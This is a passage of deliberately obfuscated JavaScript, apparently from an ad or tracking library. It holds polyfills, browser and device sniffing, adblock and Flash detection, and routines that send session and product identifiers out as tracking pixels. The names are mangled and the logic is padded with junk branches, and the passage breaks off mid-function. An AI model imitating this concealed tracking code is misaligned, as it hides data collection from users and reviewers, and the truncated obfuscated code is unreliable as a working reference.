b[q6](a,d,f);}A6+=L93;A6+=u6X;Q6=y93;Q6+=I9X;r6=I0X;r6+=u6X;a6=K9X;a6+=h9X;a6+=L9X;a=String(a);h[a6]=+a61.K93;h[r6](a) && (a=a[Q6](h,function(a){var P9X="00";var k73=1819;var M13=5560;var Y9X=398.32;var y6,F6,O6,B6,E6,v6;y6=n93;y6+=B7X;y6+=s93;y6+=j0X;F6=a61.i93;F6+=M13 < (k73,Y9X)?(q93,q93):e53;O6=M93;O6+=k7X;O6+=i0X;O6+=A6X;B6=t2X;B6+=g9X;B6+=E2X;E6=P9X;E6+=a61.K93;E6+=a61.K93;v6=b1X;v6+=V53;return v6 + (E6 + a[B6](+a61.K93)[O6](+F6))[y6](- +P43);}));if(d[A6](a[Z6](f,u9X)[x6](l,Q6X)[n6](g,V7X)))return (e=eval(M9X + a + o9X),k6 === typeof b?c({"":e},V7X):e);throw new SyntaxError(b6);});})(),(function(){var y9X="racterError";var d9X="oa";var G9X="at";var a0,z6,D6,f6;a0=L6X;a0+=M93;a0+=k7X;a0+=y2X;z6=y2X;a61.G61();z6+=M93;z6+=k7X;z6+=L6X;D6=L6X;D6+=M93;D6+=d9X;f6=G9X;f6+=Z53;(f6 in window) && (D6 in window) || (window[z6]=function(a){var l23=3786;var g5X=695.89;var t5X=729.48;var d5X="arCo";var M5X="fr";var C5X="ind";var C9X="Cha";var J5X=126.84;var f73=1860;var E9X=324.46;var s63=9978;var F9X="lidCha";var N5X=709.16;var r13=6530;var k63=9510;var q5X="exOf";var e13=5337;var r5X="efghijklmnopqrstuvwxyz0123456789+/=";var L5X=675.56;var V9X="aracterE";var U73=1120;var h5X=/[^+/0-9A-Za-z]/;var W5X=632.45;var S5X=0x1bce;var H63=8710;var T13=6069;var K73=514;var v73=1496;var K63=7620;var w63=8854;var l63=8693;var m9X=311.56;var q63=8910;var p9X="rror";var e5X=0xa01;var a5X="ABCDEFGHIJKLMNOPQRSTUVWXYZabcd";var X5X=5.96e+3;var f9X=0x1851;var H03=930409856;var L13=5487;var T5X=322.89;var q9X="rCode";var O9X="va";var o63=8320;var r9X=617.91;var B9X="In";var m23=5152;var l5X=8.88e+3;var r63=8980;var E73=1497;var J9X=852.93;var a9X="fromCha";var T9X=876.99;var l9X="from";var H9X="Char";var o5X="omCh";var X63=8520;var f03=1676204160;var i5X=396.29;var k9X=934.68;var H5X=322.33;var s9X=644.63;var z9X="Invalid";var m03=1924361184;var R5X=899.21;var Q9X=154.64;var z73=2010;var p73=2220;var j9X=7.44e+3;var U5X="rCod";var a03=1133921184;var I5X=789.11;var c9X="Ch";var v9X=4.44e+2;var b9X=429.14;var K5X=/=+$/;var G5X="CharCo";var U63=8770;var k23=4740;var Z9X=776.83;var n9X=44.49;var N9X=468.3;var Y5X=736.6;var D9X="est";var B23=4333;var O73=1610;var H73=993;var x9X=723.46;var P5X=813.39;var h23=2850;var R9X=7.12e+3;var w9X="55";var A9X=239.25;var Q13=6540;var M73=748;var q0,C0,w0,U0,H0,l0,X0,T0,N0,J0,R0,G0,t0,I0,j6,s6,m6,p6,V6,c6,b,c,e,d,f,d0,o0,M0,u0,P0,g0,Y0,L0,h0,K0,i0,S0,e0,W0;q0=(k23,w63) == H73?R9X:(r63,J9X) < (v73,N9X)?T9X:x53;q0+=X9X;C0=W53;C0+=S53;C0+=S53;w0=l9X;w0+=H9X;w0+=g9X;w0+=U9X;U0=k93;U0+=V53;U0+=n93;U0+=o93;H0=W53;H0+=w9X;l0=l9X;l0+=C9X;l0+=q9X;X0=w1X;X0+=C1X;T0=a61.i93;T0+=S43;N0=W53;N0+=S53;N0+=S53;J0=a9X;J0+=q9X;R0=k93;R0+=F6X;G0=a61.i93;G0+=W53;t0=f2X;t0+=(L13,r9X) === Q9X?v9X:(m23,K73) >= (T13,Q13)?E9X:u93;t0+=S2X;I0=B9X;I0+=O9X;I0+=F9X;I0+=y9X;j6=(o63,A9X) <= Z9X?(x9X,U63) > (X63,E73)?M93:(n9X,e13) > (M73,q63)?q93:k9X:(b9X,f9X);j6+=D9X;s6=z9X;s6+=c9X;s6+=V9X;s6+=p9X;m6=f2X;m6+=D1X;m6+=M93;m6+=(m9X,p73) < (s9X,z73)?(j9X,Y1X):(I5X,H63) <= O73?t5X !== s63?(W5X,e5X):(S5X,i5X):o93;p6=p0X;p6+=m0X;V6=B7X;V6+=X2X;V6+=S2X;c6=p0X;c6+=K9X;c6+=j0X;a=String(a);(b=+a61.K93,c=[],e=a61.K93 ^ a61.y33,d=a61.K93 & a61.S93);a=a[c6](/\s/g,V7X);a61.K93 >> a03 === a[V6] % +P43 && (a=a[p6](K5X,V7X));if(+a61.i93 === a[m6] % +P43)throw Error(s6);if(h5X[j6](a))throw Error(I0);for(;b < a[t0];){d0=W53;d0+=S53;d0+=B23 != L5X?K63 >= k63?(l63,Y5X) <= (g5X,l23)?g93:g93:S53:(P5X,u5X);o0=M5X;o0+=o5X;o0+=d5X;o0+=U9X;M0=k93;M0+=V53;M0+=C1X;u0=W53;u0+=S53;u0+=S53;P0=l9X;P0+=G5X;P0+=U9X;g0=k93;g0+=V53;g0+=n93;g0+=(R5X,f73) != (U73,J5X)?(k13,N5X) < h23?T5X == r13?(q93,X5X):o93:q93:(l5X,H5X);Y0=Y43;Y0+=S53;L0=a61.i93;L0+=e53;h0=a9X;h0+=U5X;h0+=L93;K0=k93;K0+=V53;K0+=n93;K0+=o93;i0=W53;i0+=P43;S0=p7X;S0+=m7X;S0+=w5X;S0+=M93;e0=C5X;e0+=q5X;W0=a5X;W0+=r5X;(f=W0[e0](a[S0](b)),e=e << +e53 | f,d+=+e53,i0 * a61.A33 === d && (c[K0](String[h0](e >> +L0 & Y0 - a61.y33)),c[g0](String[P0](e >> (S43 >> m03) & +u0)),c[M0](String[o0](e & d0 * a61.A33)),e=d=a61.K93 * a61.A33),b+=+a61.i93);}(G0 ^ a61.y33) === d?c[R0](String[J0](e >> (P43 << f03) & N0 >> H03)):T0 - a61.y33 === d && (e>>=+W53,c[X0](String[l0](e >> +S43 & +H0)),c[U0](String[w0](e & +C0)));return c[q0](V7X);},window[a0]=function(a){var O5X="FGHIJKLMNOPQRSTUVWXYZabcdefghi";var F5X="jklmnopqrstuvwxyz0123456789+";var Q5X="Inva";var A5X="arAt";var k5X="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrs";var z5X="pus";var D5X="FGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var y5X="/=";var V5X="arCode";var x5X="VWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var t03=182279872;var B5X="ABCDE";var E5X=/[^\x00-\xFF]/;var Z5X="ABCDEFGHIJKLMNOPQRSTU";var v5X="lidCh";var p5X="charCod";var n5X="arA";var k03=1591257408;var f5X="harA";var b5X="tuvwxyz0123456789+/=";var s0,v0,Q0,r0,b,c,e,d,f,h,m0,p0,V0,c0,z0,D0,f0,b0,k0,n0,x0,Z0,A0,y0,F0,O0,B0,E0;s0=x53;s0+=k7X;s0+=s93;s0+=u93;v0=B7X;v0+=A2X;Q0=Q5X;Q0+=v5X;Q0+=y2X;Q0+=y9X;a61.b61();r0=M93;r0+=L93;r0+=n93;r0+=M93;a=String(a);(b=a61.K93 >> t03,c=[]);if(E5X[r0](a))throw Error(Q0);for(;b < a[v0];){m0=s2X;m0+=y93;m0+=w5X;m0+=M93;p0=B5X;p0+=O5X;p0+=F5X;p0+=y5X;V0=G2X;V0+=A5X;c0=Z5X;c0+=x5X;z0=G2X;z0+=n5X;z0+=M93;D0=k5X;D0+=b5X;f0=p7X;f0+=f5X;f0+=M93;b0=B5X;b0+=D5X;k0=z5X;k0+=o93;n0=e53;n0+=P43;x0=E6X;x0+=c5X;x0+=o93;Z0=e53;Z0+=P43;A0=B7X;A0+=A2X;y0=e53;y0+=i53;F0=a61.i93;F0+=S53;O0=G2X;O0+=V5X;O0+=w5X;O0+=M93;B0=v2X;B0+=U9X;B0+=s7X;E0=p5X;E0+=J2X;(e=a[E0](b++),d=a[B0](b++),f=a[O0](b++),h=e >> (W53 & a61.S93),e=(e & +i53) << +P43 | d >> +P43,d=(d & +F0) << (W53 >> k03) | f >> +e53,f&=+y0,b === a[A0] + +W53?f=d=Z0 & a61.S93:b === a[x0] + +a61.i93 && (f=n0 & a61.S93),c[k0](b0[f0](h),D0[z0](e),c0[V0](d),p0[m0](f)));}return c[s0](V7X);});})(),Array[j0][I9] || (Array[t9][W9]=function(a,b){var I4X="\"this\" is null or not";var m5X="ab";var t4X=" defin";var s5X="bs";var j5X="lengt";var h9,K9,i9,S9,e9,c,e,d;h9=m5X;h9+=n93;K9=m93;a61.G61();K9+=y2X;K9+=U93;i9=y2X;i9+=s5X;S9=j5X;S9+=o93;e9=I4X;e9+=t4X;e9+=W4X;if(l1X == this)throw new TypeError(e9);(e=Object(this),d=e[S9] >>> (a61.K93 ^ a61.y33));if(+a61.K93 === d)return - +a61.i93;c=+b || a61.K93 ^ a61.y33;Infinity === Math[i9](c) && (c=+a61.K93);if(c >= d)return - +a61.i93;for(c=Math[K9](+a61.K93 <= c?c:d - Math[h9](c),+a61.K93);c < d;){if((c in e) && e[c] === a)return c;c++;}return -(a61.i93 ^ a61.y33);}),String[L9][Y9] || (String[g9][P9]=function(){var u9;u9=e4X;a61.b61();u9+=s0X;u9+=p7X;u9+=L93;return this[u9](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,V7X);}));(h=navigator[M9][o9](),E={},M=function(a,b){var i4X="efi";var d9;a61.G61();d9=V53;d9+=S4X;d9+=i4X;d9+=Q93;d9 == typeof E[a] && (E[a]=b());return E[a];},y=new (function(){var G4X="ux";var M8o="es";var x4X="ser";var b4X=821.62;var Y4X="pad";var o4X="Mobil";var d4X="lin";var M4X="ie";var U4X=3.47e+3;var m4X="wi";var V4X="bki";var u63=8190;var L4X="os";var g4X="operaM";var f4X=673.13;var P4X="bile";var D4X="edg";var q4X="tVersi";var O4X="ef";var a4X="tan";var T4X="is";var r4X="peraMi";var Z4X="w";var z4X="chro";var p4X="ac";var i8o=/edge/;var E4X="far";var F4X="ox";var X4X="Mob";var B4X="fir";var v4X="era";var A4X="bro";var j33=332;var c4X="ozilla";var M23=3292;var n4X=5.42e+3;var L63=7771;var k4X=800.17;var l4X="il";var H4X=2.74e+3;var L8o="tes";var N4X="hone";var K4X="isF";var y4X="uc";var h8o=/opera/;var w4X=0x100;var g13=5549;var q73=1240;var Q4X="ni";var C4X="isP";var u4X="ms";var s23=5180;var R23=3567;var R4X="andr";var b13=7175;var R73=822;var h4X="shEnabled";var C5,H5,X5,N5,R5,d5,M5,P5,Y5,e5,V9,z9,f9,k9,Z9,y9,O9,v9,r9,w9,l9,T9,J9,G9;C5=K4X;C5+=K9X;C5+=h4X;H5=s93;H5+=L4X;X5=s93;X5+=Y4X;N5=g4X;N5+=k7X;N5+=P4X;R5=u4X;R5+=M4X;R5+=o4X;R5+=L93;d5=d4X;d5+=G4X;M5=R4X;M5+=k7X;M5+=s93;M5+=J4X;P5=A93;P5+=N4X;Y5=T4X;Y5+=X4X;Y5+=l4X;Y5+=b13 != M23?s23 != q73?L93:(H4X,U4X):w4X;e5=C4X;e5+=K0X;V9=c93;V9+=p7X;V9+=q4X;V9+=a1X;z9=M93;z9+=s93;z9+=a4X;f9=k7X;f9+=r4X;f9+=Q4X;k9=k7X;k9+=k93;k9+=v4X;Z9=n93;Z9+=y2X;Z9+=E4X;Z9+=s93;y9=B4X;y9+=O4X;y9+=F4X;O9=y4X;O9+=A4X;O9+=Z4X;O9+=x4X;v9=u63 < R23?(q93,n4X):(k4X,R73) !== (L63,j33)?b4X > g13?f4X:m93:n93;v9+=n93;v9+=s93;v9+=L93;r9=D4X;r9+=L93;w9=z4X;w9+=m93;w9+=L93;l9=m93;l9+=c4X;T9=Z4X;T9+=L93;T9+=V4X;T9+=M93;J9=m93;J9+=p4X;G9=m4X;G9+=u93;this[G9]=function(){var s4X=/windows/;var R9;R9=M93;R9+=L93;R9+=u6X;return s4X[R9](h);};this[J9]=function(){var j4X=/macintosh/;var N9;N9=M93;N9+=L93;N9+=n93;N9+=M93;return j4X[N9](h);};this[T9]=function(){var I8o=/webkit/;var X9;X9=M93;a61.G61();X9+=L93;X9+=u6X;return I8o[X9](h);};this[l9]=function(){var W8o=/(compatible|webkit)/;var t8o=/mozilla/;var U9,H9;U9=M93;U9+=L93;U9+=n93;U9+=M93;H9=M93;H9+=L93;a61.b61();H9+=n93;H9+=M93;return t8o[H9](h) && !W8o[U9](h);};this[w9]=function(){var e8o=/chrome/;var S8o=/crios/;var a9,q9,C9;a9=M93;a9+=L93;a61.G61();a9+=n93;a9+=M93;q9=M93;q9+=L93;q9+=n93;q9+=M93;C9=M93;C9+=L93;C9+=u6X;return (e8o[C9](h) || S8o[q9](h)) && !i8o[a9](h);};this[r9]=function(){var Q9;Q9=M93;Q9+=L93;Q9+=n93;Q9+=M93;return i8o[Q9](h);};this[v9]=function(){var K8o=/msie|trident\//;var B9,E9;B9=I0X;B9+=u6X;E9=M93;E9+=L93;E9+=n93;E9+=M93;return K8o[E9](h) && !h8o[B9](h);};this[O9]=function(){var Y8o=/uc(web|browser)/;var F9;F9=L8o;a61.G61();F9+=M93;return Y8o[F9](h);};this[y9]=function(){var g8o=/firefox/;var A9;A9=M93;A9+=L93;A9+=u6X;a61.b61();return g8o[A9](h);};this[Z9]=function(){var P8o="chr";a61.b61();var u8o="om";var o8o=/safari/;var n9,x9;n9=P8o;n9+=u8o;n9+=L93;x9=M93;x9+=M8o;x9+=M93;return o8o[x9](h) && !this[n9]();};this[k9]=function(){var b9;b9=L8o;a61.G61();b9+=M93;return h8o[b9](h);};this[f9]=function(){var d8o=/opera mini/;var D9;D9=M93;D9+=M8o;D9+=M93;return d8o[D9](h);};this[z9]=function(){var G8o=/titan/;var c9;c9=I0X;c9+=u6X;a61.b61();return G8o[c9](h);};this[V9]=function(a){var p9;p9=a61.i93;p9+=W53;a61.G61();return M(+p9,function(){var g03=434610368;var q8o=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;a61.G61();var d03=601414272;var X8o=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var w8o=/msie\s([0-9]+\.[0-9a-z]+)/;var Q8o="tch";var U8o=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var n33=5;var T8o=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var R8o=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var N8o=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var C8o=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var a8o=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var J8o=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var r8o="ma";var l8o=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var W93=2082986240;var H8o=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var t5,I5,j9,s9,m9,b,W5,d;t5=B7X;t5+=L93;t5+=v6X;t5+=o93;I5=a61.i93;I5+=a61.K93;j9=a61.i93;j9+=e53;s9=a61.i93;s9+=a61.i93;m9=a61.i93;m9+=S53;b=[];switch(a){case S53 | n33:b=[R8o];break;case C43 >> d03:b=[J8o,N8o];break;case +m9:b=[T8o];break;case s9 - a61.y33:b=[X8o];break;case j9 >> W93:b=[l8o];break;case I5 >> g03:b=[l8o,H8o];break;case +e53:b=[U8o,w8o];break;case +P43:b=[C8o];break;case S43 & a61.S93:b=[q8o];break;case +K53:b=[a8o];}for(var c=a61.K93 - a61.y33,e=b[t5];c < e;c++){W5=r8o;W5+=Q8o;d=h[W5](b[c]);if(d && d[a61.i93 * a61.A33])return parseFloat(d[+a61.i93]);}return a61.K93 ^ a61.y33;});};this[e5]=function(){var B8o=/mobi/;var E8o="droid";a61.b61();var v8o="an";var L5,h5,K5,i5,S5;L5=M93;L5+=L93;L5+=n93;L5+=M93;h5=v8o;h5+=E8o;K5=B7X;K5+=F53;K5+=V53;K5+=U93;i5=m93;i5+=y2X;i5+=p7X;S5=Z4X;S5+=s93;S5+=u93;return MOBILE_VERSION?(this[S5]() || this[i5]() || this[K5]() && !this[h5]()) && !B8o[L5](h):!(a61.K93 * a61.A33);};this[Y5]=function(){var g5;g5=T4X;g5+=O8o;a61.b61();g5+=K0X;return MOBILE_VERSION?!this[g5]():!(a61.i93 | a61.y33);};this[P5]=function(){var d13=5690;var f63=9577;var Z8o=5.38e+3;var x8o=161.19;var y8o=853.68;var R63=8450;var P23=3210;var F8o=/iphone/;var b63=9570;var o73=762;var A8o="F";var n8o=9.22e+3;var k8o=63.04;var A23=4500;var u5;u5=I0X;u5+=n93;u5+=M93;return MOBILE_VERSION?F8o[u5](h):!((R63 > y8o?a61.i93:(o73,A23) == f63?(A8o,Z8o):(P23,d13) == (x8o,b63)?(n8o,k8o):g93) - a61.y33);};this[M5]=function(){var b8o=/android/;var o5;o5=M93;o5+=L93;o5+=n93;o5+=M93;return MOBILE_VERSION?b8o[o5](h):! +a61.i93;};this[d5]=function(){var m8o=/linux/;var f8o=640.34;var s33=268;var s13=7361;var Q63=9020;var p8o=432.38;var D63=9600;var c8o=241.75;var z8o=271.08;var V8o=100.07;var D8o=829.1;var G5;G5=(Q63,f8o) >= s13?(q93,g93):(D63,D8o) === (z8o,c8o)?s33 <= V8o?M0X:p8o:M93;G5+=L93;G5+=u6X;return MOBILE_VERSION?m8o[G5](h):!(a61.i93 * a61.A33);};this[R5]=function(){var D03=1686500640;var s8o=/iemobile/;var J5;a61.b61();J5=M93;J5+=M8o;J5+=M93;return MOBILE_VERSION?s8o[J5](h):!(a61.i93 << D03);};this[N5]=function(){var j8o=/opera mobi/;var T5;T5=M93;T5+=L93;T5+=n93;T5+=M93;return MOBILE_VERSION?j8o[T5](h):!(a61.i93 | a61.A33);};this[X5]=function(){var I3o=/ipad/;var l5;l5=M93;a61.b61();l5+=M8o;l5+=M93;return MOBILE_VERSION?I3o[l5](h):! +a61.i93;};this[H5]=function(){var n03=1585522752;var t3o="ph";var w5,U5;w5=s93;w5+=t3o;w5+=k7X;w5+=W3o;U5=s93;U5+=O1X;U5+=J4X;return MOBILE_VERSION?this[U5]() || this[w5]():!(a61.i93 >> n03);};this[C5]=function(){var q5;a61.b61();q5=a61.i93;q5+=C43;return M(+q5,function(){var e3o="hockwaveFlash.ShockwaveFlash";var a5;try{a5=M0X;a5+=e3o;return (new ActiveXObject(a5),! +a61.K93);}catch(a){var g3o="eTypes";var Y3o="mim";var u3o="ication";var K3o="pplica";var S3o="enab";var L3o="x-shockwave-flash";var h3o="tion/";var o3o="mimeTy";var P3o="appl";var i3o="ledPlugin";var B5,E5,v5,Q5,r5;B5=S3o;B5+=i3o;E5=y2X;E5+=K3o;E5+=h3o;E5+=L3o;v5=Y3o;v5+=g3o;Q5=P3o;Q5+=u3o;Q5+=M3o;Q5+=L3o;r5=o3o;r5+=A53;r5+=n93;return navigator[r5][Q5] && navigator[v5][E5][B5];}});};})());B(O5);B(F5);y[y5]() && y[A5](e53 >> l03);(T=[+P43,+a61.i93],N=[+Z5,a61.K93 << I03],U=[+x5,a61.i93 & a61.S93],H=[a61.i93 | a61.A33,+i53,+P43,+S53,n5 | Z33,+k5,+b5],V=function(a,b){var a3o="vig";var q3o="ndBea";var r3o="tor";a61.b61();var N3o="Beacon";var G3o="loa";var l3o="NE$";var J3o="send";var C3o="ation";var d3o="sr";var U3o="tedType";var H3o="adblockDetec";var X3o="igato";var T3o="na";var w3o="configur";var I4,j5,s5,V5,c5,z5,D5,f5,m5,p5,c;I4=d3o;I4+=p7X;j5=k7X;j5+=u93;j5+=G3o;j5+=J4X;s5=k7X;s5+=W3o;s5+=R3o;s5+=f53;b=b || (function(){});try{V5=J3o;V5+=N3o;c5=T3o;c5+=y1X;c5+=X3o;c5+=y93;z5=t53;z5+=I53;z5+=l3o;D5=H3o;D5+=U3o;f5=w3o;f5+=C3o;if(z[f5][D5] == AdBlockTypesEnum[z5] && GLOBAL[c5][V5]){m5=n93;m5+=L93;m5+=q3o;m5+=s53;p5=T3o;p5+=a3o;p5+=y2X;p5+=r3o;GLOBAL[p5][m5](a);b();return;}}catch(e){}c=new Image();c[s5]=c[j5]=b;c[I4]=a;},W=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:l1X,send:function(a,b){var Z7o=998.6;var F7o=0x55f;var t7o=847.68;var U7o=710.26;var V3o="uctI";var O7o=0x1428;var m73=2360;var h73=522;var E7o=410.17;var i7o="_v";var N63=8469;var x3o="yStri";var p3o="onfigurati";var l7o=0x2704;var D13=7200;var n7o=68.40;var f13=7180;var y7o="s:";var M7o=116.85;var O3o="putQueryStrin";var S7o="putQueryS";var n3o="fo";var u7o=350.62;var K7o="alue";var y3o="rySt";var B3o="tt";var N7o="ai";var T7o=216.98;var r7o=814.39;var t13=5226;var h7o="uniq";var G7o="put";var d7o=674.44;var w7o="repla";var v7o=178.16;var Z13=7048;var m13=7340;var x7o=764.13;var Z3o="putQuer";var d63=8345;var J7o="pixelDo";var s73=2380;var q7o=" in";var H7o=858.01;var A7o=479.55;var D3o="putQ";var m3o="putQu";var X7o=0x19be;a61.b61();var c3o="prod";var Y7o="Session";var g7o="Id";var j3o=508.07;var P7o="ration";var t73=428;var a7o="fo:";var B7o=371.57;var L7o="ue";var R7o="QueryString";var o7o=765.65;var v03=1289593248;var x63=9379;var W63=7412;var Q7o=106.71;var v3o="ge";var Q23=4160;var k3o="putQueryStri";var F3o="putQue";var s3o="yStrin";var A3o=".0.0.";var W7o="configu";var z3o="ueryString";var E3o="tTime";var C7o="engt";var e7o="ra";var O4,B4,E4,v4,Q4,r4,a4,q4,C4,w4,U4,H4,l4,X4,T4,N4,J4,R4,G4,d4,o4,M4,u4,P4,g4,Y4,L4,h4,K4,i4,S4,e4,W4,t4,c;try{O4=Q3o;O4+=y6X;O4+=F53;O4+=l2X;B4=v3o;B4+=E3o;E4=k93;E4+=B3o;E4+=B7X;v4=O3o;v4+=l2X;Q4=M93;Q4+=k93;Q4+=y2X;Q4+=l2X;r4=F3o;r4+=y3o;r4+=m1X;a4=W53;a4+=A3o;a4+=a61.i93;q4=Z3o;q4+=x3o;q4+=D1X;C4=s93;C4+=u93;C4+=n3o;w4=k3o;w4+=D1X;U4=b3o;U4+=f3o;H4=D3o;H4+=z3o;l4=c3o;l4+=V3o;l4+=J4X;X4=p7X;X4+=p3o;X4+=a1X;T4=k93;T4+=s93;T4+=J4X;N4=m3o;N4+=P6X;N4+=s3o;N4+=l2X;J4=X1X;J4+=l2X;J4+=x63 !== j3o?I7o:t7o;J4+=J4X;R4=W7o;R4+=e7o;R4+=R6X;G4=M93;G4+=s93;G4+=J4X;d4=S7o;d4+=M93;d4+=r53;d4+=D1X;o4=i7o;o4+=K7o;M4=h7o;M4+=L7o;M4+=Y7o;M4+=g7o;u4=W7o;u4+=P7o;P4=N63 === (t13,u7o)?(M7o,D13) >= (k13,o7o)?(g93,l2X):d7o:p7X;P4+=n93;g4=G7o;g4+=R7o;Y4=J7o;Y4+=m93;Y4+=N7o;Y4+=(T7o,m73) === (G13,W63)?(X7o,l7o):(Z13,d63) <= s73?(H7o,U7o):u93;L4=W7o;L4+=P7o;h4=a61.i93;h4+=a61.K93;h4+=U43;K4=n93;K4+=B7X;K4+=s93;K4+=j0X;i4=w7o;i4+=j0X;S4=B7X;S4+=C7o;S4+=o93;e4=n93;e4+=b6X;e4+=l2X;W4=H6X;W4+=q7o;W4+=a7o;W4+=O6X;t4=b3o;t4+=(r7o,t73) < H13?V53:(m13,Q7o) < (v7o,E7o)?B7o:(O7o,F7o);t4+=y7o;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(t4 + a + W4 + b);e4 == typeof b && a61.K93 - a61.y33 < b[S4] && (b=b[i4](/[,\r\n]/g,V7X)[K4](+a61.K93,+h4));c=new RuntimeURL(z[L4][Y4],M3o,W,!(a61.K93 - a61.y33))[g4](P4,X(z[u4][M4][o4],O))[d4](G4,z[R4][J4])[N4](T4,z[X4][l4])[H4](U4,a[((h73,A7o) <= Q23?(Z7o,x7o) > f13?g93:a61.K93:n7o) >> v03])[w4](C4,b || V7X)[q4](y1X,a4)[r4](Q4,a61.i93)[v4](E4,new Date()[B4]())[O4]();V(c);}catch(e){}}},P=new w(),Y=function(a,b){a61.G61();var b7o="ntains";var T03=873441184;var k7o="co";var Z4,A4,y4,F4,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && a61.K93 * a61.A33 == a[a61.i93 << T03] || !PIXEL_LOG_LEVEL_ERROR && a61.i93 * a61.A33 == a[a61.i93 ^ a61.y33] || !PIXEL_LOG_LEVEL_WARNING && (W53 ^ a61.y33) == a[a61.i93 | a61.y33] || !PIXEL_LOG_LEVEL_INFO && (P43 ^ a61.y33) == a[a61.i93 * a61.A33] || !PIXEL_LOG_LEVEL_DEBUG && (i53 ^ a61.y33) == a[a61.i93 & a61.S93])){Z4=c1X;Z4+=B7X;Z4+=D6X;A4=B1X;A4+=S4X;if(b && a[+a61.K93] == T[+a61.K93]){y4=k93;y4+=V53;y4+=M93;F4=k7o;F4+=b7o;c=b;if(P[F4](c))return;P[y4](c);}z[A4][Z4](z,arguments);}},Q=function(a,b){var D7o="ined";var x4;x4=f7o;x4+=U9X;x4+=E53;a61.G61();x4+=D7o;if(x4 === typeof PIXEL_DISABLE || !(a61.i93 | a61.A33) === PIXEL_DISABLE)return Y(a,b);},Z=function(a,b,c,e,d,f,h){var p63=9899;var c7o="lement";var j7o=271.07;var i2o="ogr";var t2o="imeout";var m7o="oUpperC";var e2o="nerror";var z7o="method not imp";var M63=8310;var s7o="ase";var V7o="OS";var I2o="nt";var h2o="ad";var p7o="GE";var S2o="onpr";var Y13=5493;var K2o="ess";var W2o="timeou";var f4,b4,k4,n4,t83,I83,j4,s4,m4,z4,D4,g;f4=z7o;f4+=c7o;f4+=W4X;b4=O8o;b4+=V7o;b4+=R93;k4=p7o;k4+=R93;n4=M93;n4+=m7o;n4+=s7o;a=a[n4]();if(k4 != a && b4 != a)e(f4,- +a61.i93);else {t83=k7X;t83+=W3o;t83+=R3o;t83+=f53;I83=(p63,M63) == Y13?j7o:k7X;I83+=I2o;I83+=t2o;j4=W2o;j4+=M93;s4=k7X;s4+=e2o;m4=S2o;m4+=i2o;m4+=K2o;z4=a1X;z4+=B7X;z4+=k7X;z4+=h2o;D4=L2o;D4+=u93;g=new XDomainRequest();g[D4](a,b);g[z4]=function(){var g63=7802;var P2o=0x107f;var F73=1651;var Y2o=1.71e+3;var Q73=1490;var j73=2463;var E23=4330;var g73=614;a61.b61();var F03=1463799712;var a63=8923;var E63=9065;var g2o=856.63;var p23=5150;var z23=4944;var o2o="Tex";var H23=3810;var p4,V4,c4;p4=W53;p4+=(Q73,z23) == (E63,g63)?(Y2o,y1X):H23 > (F73,p23)?E23 >= (a63,j73)?(g2o,P2o):g73:a61.K93;p4+=a61.K93;V4=M93;V4+=y93;V4+=s93;V4+=m93;c4=u2o;c4+=M2o;c4+=o2o;c4+=M93;c(g[c4][V4](),p4 << F03);};g[m4]=function(){};g[s4]=function(){a61.b61();var z03=1697953472;e(V7X,-(a61.i93 << z03));};d && (g[j4]=d,g[I83]=g[t83]);setTimeout(function(){var R2o=0x1fff;var G2o=766.62;var d2o=665.33;var J2o=7.52e+3;var L23=2988;var z13=7206;var i13=5410;var V73=2206;var j23=5210;var S13=5406;var W83;W83=n93;W83+=L93;W83+=(d2o,V73) === z13?(B7X,I7o):j23 == G2o?(R2o,y1X):(L23,i13) != S13?u93:(J2o,u5X);W83+=J4X;g[W83](h || V7X);},+a61.K93);}},aa=XMLHttpRequest[e83] || +P43,ba=function(a,b,c,e,d,f,h){var U2o="eo";var a2o="onreadys";var q2o="time";var l2o="entials";var H2o="tim";var r2o="tatechange";var w2o="ntim";var Q2o="oUpperCase";var N2o=941.97;var X2o="withCre";var X13=6070;var C2o="out";var T2o="defin";var k33=6;var Q83,r83,a83,H83,l83,X83,T83,K83,i83,S83,g,k;Q83=n93;Q83+=L93;Q83+=k33 > (D33,X13)?N2o:u93;Q83+=J4X;r83=f7o;r83+=T2o;r83+=L93;r83+=J4X;a83=X2o;a83+=J4X;a83+=l2o;H83=a1X;H83+=H2o;H83+=U2o;H83+=r1X;l83=C53;l83+=q53;l83+=O53;X83=k7X;X83+=w2o;X83+=L93;X83+=C2o;T83=q2o;T83+=k7X;T83+=r1X;K83=a2o;K83+=r2o;i83=L2o;i83+=u93;S83=M93;S83+=Q2o;a=a[S83]();g=new XMLHttpRequest();g[i83](a,b,! +a61.K93);g[K83]=function(){var b2o="ont";var n2o="Tim";var D2o="ou";var E2o="atus";var F2o="05";var f2o="ime";var A2o="response";var x2o="clear";var O2o="tus";var v2o="adyState";var Z2o="Text";var h03=300342752;var y2o="sta";var B2o="atu";var k2o="eou";var h83,N83,J83,R83,G83,d83,o83,M83,u83,P83,g83,Y83,L83,a;h83=e4X;h83+=v2o;if(g[h83] == 